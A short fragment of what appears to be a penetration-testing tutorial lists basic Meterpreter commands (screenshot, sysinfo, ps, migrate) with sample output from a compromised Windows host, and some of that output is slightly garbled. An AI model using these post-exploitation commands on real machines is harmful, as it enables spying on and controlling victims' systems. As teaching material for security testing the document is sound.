 • Basic Meterpreter Commands
1. Capturing a Screenshot
meterpreter > screenshot
Screenshot saved to: /opt/metasploit3/msf3/yVHXaZar.jpeg
2. sysinfo
Computer: IHAZSECURITY
OS : P (Build 2600, Service Pack 2).
Arch : x86Windows X
3. Process Number
meterpreter > ps
Process list
============
PID Name Arch Session User Path
--- ---- ---- ------- ---- ----
0 [System Process]
4 System x64 0 NT AUTHORITYSYSTEM
meterpreter > migrate 2123
 